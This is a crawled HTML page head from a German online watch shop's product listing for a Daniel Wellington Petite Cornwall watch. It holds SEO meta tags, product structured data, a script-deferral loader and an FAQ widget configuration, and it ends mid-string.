

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uhrunduhr.de/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr
body_size: 94281
content:
<!doctype html>
<html lang="en" class="no-js">
  <head>

<!-- Added by AVADA SEO Suite -->











<meta property="og:site_name" content="Watch Home ">
<meta property="og:url" content="https://uhrunduhr.de/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr">
<meta property="og:title" content="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr | UHR &amp; UHR">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Daniel Wellington DW00100247 Petite Cornwall Damen Uhr from UHR &amp; UHR. ✓ Only 100% Genuine Products ✓ 14 Day Replacement Guarantee ✓ Free Shipping UK"><meta property="product:availability" content="oos">
  <meta property="product:price:amount" content="63,18">
  <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942">
<meta property="og:image:secure_url" content="https://uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942">
<meta property="og:image:width" content="">
<meta property="og:image:height" content="">
<meta property="og:image:alt" content="">
    
<meta name="twitter:site" content="@Watch Home "><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr | UHR &amp; UHR">
<meta name="twitter:description" content="Buy Daniel Wellington DW00100247 Petite Cornwall Damen Uhr from UHR &amp; UHR. ✓ Only 100% Genuine Products ✓ 14 Day Replacement Guarante...">
<meta name="twitter:image" content="http://uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942">
    




<meta name="twitter:image" content="http://uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942">
    
<script>window.FPConfig = {};window.FPConfig.ignoreKeywords=["/cart","/account"]</script>




<script>
const lightJsExclude = [];
</script>





<script>
class LightJsLoader{constructor(e){this.jQs=[],this.listener=this.handleListener.bind(this,e),this.scripts=["default","defer","async"].reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.suspendEvent(),this.suspendJQuery(),this.findScripts(),this.preloadScripts();for(const e of Object.keys(this.scripts))await this.replaceScripts(this.scripts[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRepaint(),document.dispatchEvent(new Event("lightJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRepaint(),window.dispatchEvent(new Event("lightJS-"+e));await this.requestRepaint(),window.lightJSonload&&window.lightJSonload(),await this.requestRepaint(),this.jQs.forEach((e=>e(window).trigger("lightJS-jquery-load"))),window.dispatchEvent(new Event("lightJS-pageshow")),await this.requestRepaint(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRepaint(){return new Promise((e=>requestAnimationFrame(e)))}findScripts(){document.querySelectorAll("script[type=lightJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.scripts.async.push(e):e.hasAttribute("defer")&&e.defer?this.scripts.defer.push(e):this.scripts.default.push(e):this.scripts.default.push(e)}))}preloadScripts(){const e=this,t=Object.keys(this.scripts).reduce(((t,n)=>[...t,...e.scripts[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async replaceScripts(e){let t;for(;t=e.shift();)await this.requestRepaint(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}suspendEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"lightJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["lightJS"+t]=n=s}})}(e.obj,e.name)))}suspendJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jQs.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"lightJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jQs.push(n),t=n}})}}new LightJsLoader(["keydown","mousemove","touchend","touchmove","touchstart","wheel"]);
</script>



<!-- Added by AVADA SEO Suite: Product Structured Data -->
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "Product",
"@id": "https://uhrunduhr.de/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr",
"name": "Daniel Wellington DW00100247 Petite Cornwall Damen Uhr",
"description": "Garantieinformationen:  Wir garantieren jedes von uns verkaufte Produkt für 2 Jahre mit Verkäufergarantie ab Kaufdatum. Rücksendungen: Sie können Ihren Kauf innerhalb von 14 Tagen umtauschen oder zur Erstattung zurückgeben. Nachdem Ihre Rücksendung bearbeitet wurde, erhalten Sie eine Erstattung über die Zahlungsmethode, die Sie für Ihre Bestellung verwendet haben.Marke:Daniel WellingtonModell:DW00100247Strichcode-Nummer:7350068247262Geschlecht:Gehäusegröße:28 mmGehäusefarbe:Zifferblattfarbe:Armbandmaterial:Armbandfarbe:Uhrwerk:QuartzChronograph:Wasserdichtigkeit:3 ATM",
"brand": {
  "@type": "Brand",
  "name": "Daniel Wellington"
},
"offers": {
  "@type": "Offer",
  "price": "63.18",
  "priceCurrency": "EUR",
  "itemCondition": "https://schema.org/NewCondition",
  "availability": "https://schema.org/OutOfStock",
  "url": "https://uhrunduhr.de/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr"
},
"image": [
  "https://uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942",
  "https://uhrunduhr.de/cdn/shop/files/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?v=1752758942",
  "https://uhrunduhr.de/cdn/shop/files/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?v=1752758942",
  "https://uhrunduhr.de/cdn/shop/files/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?v=1752758942"
],
"releaseDate": "2025-05-19 10:59:02 +0200",
"sku": "P1192-DW00100247",
"mpn": "7350068247262"}</script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  -->
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://uhrunduhr.de"
  }, {
    "@type": "ListItem",
    "position": 2,
    "name": "Daniel Wellington DW00100247 Petite Cornwall Damen Uhr",
    "item": "https://uhrunduhr.de/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr"
  }]
}
</script>
<!-- Added by AVADA SEO Suite -->





<!-- /Added by AVADA SEO Suite -->
  
   <!-- Added by AVADA HelpCenter FAQs -->
   <script>
   window.AVADA_APP_FAQS_STATUS = window.AVADA_APP_FAQS_STATUS || {};
   window.AVADA_FAQ = window.AVADA_FAQS || {};
   window.AVADA_FAQ={"categories":[{"defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.922Z","featured":true,"question":"Order \u0026 Shipping","icon":"cart","index":1,"position":1,"shopId":"J7DtL9LM2h2lmZ3C4PIc","questions":[{"featured":true,"questionId":"yi1pnZl5d2kavtMuqUbl","defaultQuestionId":1,"index":1,"published":true,"title":"How long will it take to receive my order?"},{"featured":true,"questionId":"keRPJxptZtykuFnU4rmP","defaultQuestionId":2,"index":2,"published":true,"title":"How to track my order?"},{"featured":true,"questionId":"kEABJ2BLkvwoXSGFKoZP","defaultQuestionId":3,"index":3,"published":true,"title":"Do you ship internationally?"},{"featured":true,"questionId":"1M0mDYuh0MfTEmSAple5","defaultQuestionId":4,"index":4,"published":true,"title":"I never got my order, what to do?"}],"published":false,"updatedAt":"2024-04-25T07:22:38.834Z","categoryId":"AGFNoFPzXdl9xpHTvzHP"},{"defaultCategoryId":2,"createdAt":"2024-01-31T07:40:01.923Z","featured":true,"question":"Exchange \u0026 Return","icon":"exchange","index":1,"position":2,"shopId":"J7DtL9LM2h2lmZ3C4PIc","questions":[{"featured":true,"questionId":"tom5e6RBfrrn53KVbCPH","defaultQuestionId":5,"index":1,"published":true,"title":"What is your return policy?"},{"featured":true,"questionId":"zfO1qZjwBjWIadCWNXWm","defaultQuestionId":6,"index":2,"published":true,"title":"Can I exchange an item?"}],"published":false,"updatedAt":"2024-04-25T07:22:42.096Z","categoryId":"uRkqavuH0W59dhoiRsym"}],"faqPageSetting":{"categoryColor":"#17428E","answerTextColor":"#808080","description":"Got a question? We are here to answer!","questionTextColor":"#FFFFFF","descriptionColor":"#909090","answerBackgroundColor":"#F4F4F4","faqPageCustomCss":"","q\u0026aFont":"Roboto","headerColor":"#17428E","fontFamily":"Roboto","questionBackgroundColor":"#2E67CC","header":"Frequently Asked Questions","theme":"avada-faq-page","shopId":"J7DtL9LM2h2lmZ3C4PIc","fontStore":[{"label":"Inter","value":"Inter"}],"id":"fmDu3YwYMuPFwMojWonz"},"faqsBlock":[],"questions":[{"defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","defaultQuestionId":4,"question":"I never got my order, what to do?","answer":"Please make sure you tracked your order from our Tracking page. Or call us at hotline: 123456XXX","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.020Z","published":true,"featured":true,"questionId":"1M0mDYuh0MfTEmSAple5"},{"defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","defaultQuestionId":3,"question":"Do you ship internationally?","answer":"Yes, we do ship internationally. The shipping fee may vary depending on your location.","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.020Z","published":true,"featured":true,"questionId":"kEABJ2BLkvwoXSGFKoZP"},{"defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","defaultQuestionId":2,"question":"How to track my order?","answer":"\u003cp\u003ePlease track your order at our Tracking page \u003ca href=\"https:\/\/17track.net\/en\" rel=\"noopener noreferrer\" target=\"_blank\"\u003ehttps:\/\/17track.net\/en\u003c\/a\u003e\u003c\/p\u003e","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.020Z","published":true,"featured":true,"questionId":"keRPJxptZtykuFnU4rmP"},{"defaultCategoryId":2,"createdAt":"2024-01-31T07:40:01.928Z","defaultQuestionId":5,"question":"What is your return policy?","answer":"\u003cp\u003ePlease check our return\/refund\/exchange policy \u003ca href=\"https:\/\/614452.myshopify.com\/policies\/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\"\u003ehere\u003c\/a\u003e.\u003c\/p\u003e","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"uRkqavuH0W59dhoiRsym","updatedAt":"2024-01-31T07:40:03.021Z","published":true,"featured":true,"questionId":"tom5e6RBfrrn53KVbCPH"},{"defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","defaultQuestionId":1,"question":"How long will it take to receive my order?","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.019Z","answer":"Typically, it takes 3-5 business days to receive your order. We’re doing our best to deliver it promptly for you.","published":true,"featured":true,"questionId":"yi1pnZl5d2kavtMuqUbl"},{"defaultCategoryId":2,"createdAt":"2024-01-31T07:40:01.929Z","defaultQuestionId":6,"question":"Can I exchange an item?","answer":"\u003cp\u003eYou can exchange an item with a higher-price item or the same item with a different size. See detailed policy \u003ca href=\"https:\/\/614452.myshopify.com\/policies\/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\"\u003ehere\u003c\/a\u003e.\u003c\/p\u003e\u003c\/p\u003e","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"uRkqavuH0W59dhoiRsym","updatedAt":"2024-01-31T07:40:03.021Z","published":true,"featured":true,"questionId":"zfO1qZjwBjWIadCWNXWm"}],"shop":{"disableWatermark":false,"plan":"free","email":"baris.ergun@uhrunduhr.de"},"translation":{"primaryLanguage":"en","en":{"FAQ page":{"Heading":"Frequently Asked Questions","Description":"Got a question? We are here to answer!","FAQ page search placeholder":"Type keyword to find your answer","\"All\" tabs in FAQ page":"All","\"No matching article found\" message":"No matching article found"},"No Navigation":{"Contact us title":"Contact us","Online status":"We are online","Usually reply in a few minutes":"Usually reply in a few minutes","Usually reply in few hours":"Usually reply in few hours","Usually reply in a day":"Usually reply in a day","Order tracking title":"Order tracking","Track button":"Track","Required tracking number":"Tracking number can’t be blank","Article search placeholder":"Search for help","Categories title":"Categories","\"View all\" categories":"View all","\"Article\" plural label":"Articles","\"Article\" singular label":"Article","No matching article found":"No matching article found","No matching category found":"No matching category found","Heading title":"Hi 👋","Heading description":"How can we help you?","Welcome message title":"Hi there👋","Welcome message description":"How can we help?","Launcher label":"Chat with us","Chat now":"Chat now","Type your message":"Type your message","Emoji":"Emoji","Reply to":"Reply to","Download":"Download","Replying to you":"Replying to you","Replying to yourself":"Replying to yourself","Replying to themselves":"Replying to themselves","Hi 👋, how can we help you?":"Hi 👋, how can we help you?","Please enter your email to stay updated with our replies":"Please enter your email to stay updated with our replies","Chat with us as anonymous":"Chat with us as anonymous","By sending us a message, you agree to our privacy policy":"By sending us a message, you agree to our privacy policy.","Automated":"Automated","\"Chat with us on your favorite channel\" on Chat page":"Chat with us on your favorite channel","Track your orders":"Track your orders","Thanks for your messages! We'll get back to you soon":"Thanks for your messages! We'll get back to you soon.","Cannot find any orders.":"Cannot find any orders.","Cannot find any orders":"Cannot find any orders","Order number":"Order number","Tracking number":"Tracking number","Email address":"Email address","Phone number":"Phone number","Direct tracking":"Direct tracking","This shipment is delivered":"This shipment is delivered","This shipment is on its way":"This shipment is on its way","This shipment is prepared for shipping":"This shipment is prepared for shipping","Last updated":"Last updated","Tracking information":"Tracking information","Shipping carrier":"Shipping carrier","Fulfilled date":"Fulfilled date","Confirmed":"Confirmed","items":"items","Order":"Order","Need help":"Need help","Privacy policy":"Privacy policy","Teaser title":"Don’t miss out 👋","Teaser message":"Discover your special offer waiting just for you!","Subscribe welcome":"Subscribe to get hot deals, exclusive updates and rewards.","Subscribe introduction":"Subscribe now to get your offer!","Subscribe success":"Thank you for subscribing! Check your inbox and stay tuned for the latest news and exclusive offers.","Subscribed successfully":"Subscribed successfully","Subscribe button":"Subscribe","Shop now":"Shop now","Skip":"Skip","Yes, sure":"Yes, sure","No, thanks":"No, thanks","Your coupon code":"Your coupon code","more":"more","On its way":"On its way","Order number is required":"Order number is required","Tracking number is required":"Tracking number is required","Email address is required":"Email address is required","Email address is invalid":"Email address is invalid","Phone number is required":"Phone number is required","Phone number is invalid":"Phone number is invalid","\"Track your order\" on Track page":"\"Track your order\" on Track page","Offline status":"Usually reply in a few minutes","Order tracking placeholder":"Order tracking","This shipment is prepared for shipping.":"This shipment is prepared for shipping.","Free shipping on all products • Applies to shipping rates under {{amount}}":"Free shipping on all products • Applies to shipping rates under {{amount}}","Free shipping on all products":"Free shipping on all products","{{value}} off {{item}}":"{{value}} off {{item}}","{{value}} off {{item}} • Minimum purchase of {{minimum}}":"{{value}} off {{item}} • Minimum purchase of {{minimum}}","{{value}} off {{item}} • Minimum quantity of {{minimum}}":"{{value}} off {{item}} • Minimum quantity of {{minimum}}","{{value}} off {{item}} collections • Minimum purchase of {{minimum}}":"{{value}} off {{item}} collections • Minimum purchase of {{minimum}}","{{value}} off {{item}} collections":"{{value}} off {{item}} collections","{{value}} off {{item}} products • Minimum purchase of {{minimum}}":"{{value}} off {{item}} products • Minimum purchase of {{minimum}}","{{value}} off {{item}} products • Minimum quantity of {{minimum}}":"{{value}} off {{item}} products • Minimum quantity of {{minimum}}","{{value}} off {{item}} products":"{{value}} of {{item}} products","{{value}} off entire order • Minimum purchase of {{minimum}}":"{{value}} off entire order • Minimum purchase of {{minimum}}","{{value}} off entire order • Minimum quantity of {{minimum}}":"{{value}} off entire order • Minimum quantity of {{minimum}}","{{value}} off entire order":"{{value}} off entire order","Buy {{buy}} item, get {{get}} item at {{discount}} off":"Buy {{buy}} item Get {{get}} item at {{discount}} off","Buy {{buy}} item, get {{get}} item free":"Buy {{buy}} item Get {{get}} item free","Buy {{buy}} items, get {{get}} items at {{discount}} off":"Buy {{buy}} items Get {{get}} items at {{discount}} off","Buy {{buy}} items, get {{get}} items free":"Buy {{buy}} items Get {{get}} items free","Buy {{buy}} item, get {{get}} items at {{discount}} off":"Buy {{buy}} item Get {{get}} items at {{discount}} off","Buy {{buy}} item, get {{get}} items free":"Buy {{buy}} item Get {{get}} items free","Buy {{buy}} items, get {{get}} item at {{discount}} off":"Buy {{buy}} items Get {{get}} item at {{discount}} off","Buy {{buy}} items, get {{get}} item free":"Buy {{buy}} items Get {{get}} item free","Spend {{buy}}, get {{get}} items at {{discount}} off":"Spend {{buy}}, get {{get}} items at {{discount}} off","Spend {{buy}}, get {{get}} item at {{discount}} off":"Spend {{buy}}, get {{get}} items at {{discount}} off","Spend {{buy}}, get {{get}} items free":"Spend {{buy}}, get {{get}} items at free","Spend {{buy}}, get {{get}} item free":"Spend {{buy}}, get {{get}} item free","Spend {{buy}}, get {{get}} items at {{discount}} off each":"Spend {{buy}}, get {{get}} items at {{discount}} off each","Spend {{buy}}, get {{get}} item at {{discount}} off each":"Spend {{buy}}, get {{get}} item at {{discount}} off each"},"Show Navigation":{"Home":"Home","Message":"Message","Track":"Track","Help":"Help","Contact us title":"Contact us","Online status":"We are online","Usually reply in a few minutes":"Usually reply in a few minutes","Usually reply in few hours":"Usually reply in few hours","Usually reply in a day":"Usually reply in a day","Order tracking title":"Order tracking","Track button":"Track","Required tracking number":"Tracking number can’t be blank","Article search placeholder":"Search for help","Categories title":"Categories","\"View all\" categories":"View all","\"Article\" singular label":"Article","\"Article\" plural label":"Articles","No matching article found":"No matching article found","No matching category found":"No matching category found","Heading title":"Hi 👋","Heading description":"How can we help you?","Welcome message title":"Hi there👋","Welcome message description":"How can we help?","Launcher label":"Chat with us","Chat now":"Chat now","Type your message":"Type your message","Emoji":"Emoji","Reply to":"Reply to","Download":"Download","Replying to you":"Replying to you","Replying to yourself":"Replying to yourself","Replying to themselves":"Replying to themselves","Hi 👋, how can we help you?":"Hi 👋, how can we help you?","Please enter your email to stay updated with our replies":"Please enter your email to stay updated with our replies","Chat with us as anonymous":"Chat with us as anonymous","By sending us a message, you agree to our privacy policy":"By sending us a message, you agree to our privacy policy.","Automated":"Automated","\"Chat with us on your favorite channel\" on Chat page":"Chat with us on your favorite channel","Thanks for your messages! We'll get back to you soon":"Thanks for your messages! We'll get back to you soon.","Track your orders":"Track your orders","Cannot find any orders.":"Cannot find any orders.","Cannot find any orders":"Cannot find any orders","Order number":"Order number","Tracking number":"Tracking number","Email address":"Email address","Phone number":"Phone number","Direct tracking":"Direct tracking","This shipment is delivered":"This shipment is delivered","This shipment is on its way":"This shipment is on its way","This shipment is prepared for shipping":"This shipment is prepared for shipping","Last updated":"Last updated","Tracking information":"Tracking information","Shipping carrier":"Shipping carrier","Fulfilled date":"Fulfilled date","Confirmed":"Confirmed","items":"items","Order":"Order","Need help":"Need help","Privacy policy":"Privacy policy","Teaser title":"Don’t miss out 👋","Teaser message":"Discover your special offer waiting just for you!","Subscribe welcome":"Subscribe to get hot deals, exclusive updates and rewards.","Subscribe introduction":"Subscribe now to get your offer!","Subscribe success":"Thank you for subscribing! Check your inbox and stay tuned for the latest news and exclusive offers.","Subscribed successfully":"Subscribed successfully","Subscribe button":"Subscribe","Shop now":"Shop now","Skip":"Skip","Yes, sure":"Yes, sure","No, thanks":"No, thanks","Your coupon code":"Your coupon code","more":"more","On its way":"On its way","Order number is required":"Order number is required","Tracking number is required":"Tracking number is required","Email address is required":"Email address is required","Email address is invalid":"Email address is invalid","Phone number is required":"Phone number is required","Phone number is invalid":"Phone number is invalid","\"Track your order\" on Track page":"\"Track your order\" on Track page","Offline status":"Usually reply in a few minutes","Order tracking placeholder":"Order tracking","This shipment is prepared for shipping.":"This shipment is prepared for shipping."},"FAQs":{"uRkqavuH0W59dhoiRsym":{"featured":true,"originalQuestion":"Exchange \u0026 Return","question":"Exchange \u0026 Return","icon":"exchange","questions":[{"featured":true,"originalAnswer":"\u003cp\u003ePlease check our return\/refund\/exchange policy \u003ca href=\"https:\/\/614452.myshopify.com\/policies\/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\"\u003ehere\u003c\/a\u003e.\u003c\/p\u003e","questionId":"tom5e6RBfrrn53KVbCPH","originalQuestion":"What is your return policy?","defaultQuestionId":5,"question":"What is your return policy?","index":1,"published":true,"title":"What is your return policy?","defaultCategoryId":2,"createdAt":"2024-01-31T07:40:01.928Z","answer":"\u003cp\u003ePlease check our return\/refund\/exchange policy \u003ca href=\"https:\/\/614452.myshopify.com\/policies\/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\"\u003ehere\u003c\/a\u003e.\u003c\/p\u003e","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"uRkqavuH0W59dhoiRsym","updatedAt":"2024-01-31T07:40:03.021Z"},{"featured":true,"originalAnswer":"\u003cp\u003eYou can exchange an item with a higher-price item or the same item with a different size. See detailed policy \u003ca href=\"https:\/\/614452.myshopify.com\/policies\/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\"\u003ehere\u003c\/a\u003e.\u003c\/p\u003e\u003c\/p\u003e","questionId":"zfO1qZjwBjWIadCWNXWm","originalQuestion":"Can I exchange an item?","defaultQuestionId":6,"question":"Can I exchange an item?","index":2,"published":true,"title":"Can I exchange an item?","defaultCategoryId":2,"createdAt":"2024-01-31T07:40:01.929Z","answer":"\u003cp\u003eYou can exchange an item with a higher-price item or the same item with a different size. See detailed policy \u003ca href=\"https:\/\/614452.myshopify.com\/policies\/refund-policy\" rel=\"noopener noreferrer\" target=\"_blank\"\u003ehere\u003c\/a\u003e.\u003c\/p\u003e\u003c\/p\u003e","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"uRkqavuH0W59dhoiRsym","updatedAt":"2024-01-31T07:40:03.021Z"}],"position":2,"published":false,"isOutOfDate":false,"categoryId":"uRkqavuH0W59dhoiRsym"},"AGFNoFPzXdl9xpHTvzHP":{"featured":true,"originalQuestion":"Order \u0026 Shipping","question":"Order \u0026 Shipping","icon":"cart","questions":[{"featured":true,"originalAnswer":"Typically, it takes 3-5 business days to receive your order. We’re doing our best to deliver it promptly for you.","questionId":"yi1pnZl5d2kavtMuqUbl","originalQuestion":"How long will it take to receive my order?","defaultQuestionId":1,"question":"How long will it take to receive my order?","index":1,"published":true,"title":"How long will it take to receive my order?","defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","answer":"Typically, it takes 3-5 business days to receive your order. We’re doing our best to deliver it promptly for you.","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.019Z"},{"featured":true,"originalAnswer":"\u003cp\u003ePlease track your order at our Tracking page \u003ca href=\"https:\/\/17track.net\/en\" rel=\"noopener noreferrer\" target=\"_blank\"\u003ehttps:\/\/17track.net\/en\u003c\/a\u003e\u003c\/p\u003e","questionId":"keRPJxptZtykuFnU4rmP","originalQuestion":"How to track my order?","defaultQuestionId":2,"question":"How to track my order?","index":2,"published":true,"title":"How to track my order?","defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","answer":"\u003cp\u003ePlease track your order at our Tracking page \u003ca href=\"https:\/\/17track.net\/en\" rel=\"noopener noreferrer\" target=\"_blank\"\u003ehttps:\/\/17track.net\/en\u003c\/a\u003e\u003c\/p\u003e","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.020Z"},{"featured":true,"originalAnswer":"Yes, we do ship internationally. The shipping fee may vary depending on your location.","questionId":"kEABJ2BLkvwoXSGFKoZP","originalQuestion":"Do you ship internationally?","defaultQuestionId":3,"question":"Do you ship internationally?","index":3,"published":true,"title":"Do you ship internationally?","defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","answer":"Yes, we do ship internationally. The shipping fee may vary depending on your location.","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.020Z"},{"featured":true,"originalAnswer":"Please make sure you tracked your order from our Tracking page. Or call us at hotline: 123456XXX","questionId":"1M0mDYuh0MfTEmSAple5","originalQuestion":"I never got my order, what to do?","defaultQuestionId":4,"question":"I never got my order, what to do?","index":4,"published":true,"title":"I never got my order, what to do?","defaultCategoryId":1,"createdAt":"2024-01-31T07:40:01.923Z","answer":"Please make sure you tracked your order from our Tracking page. Or call us at hotline: 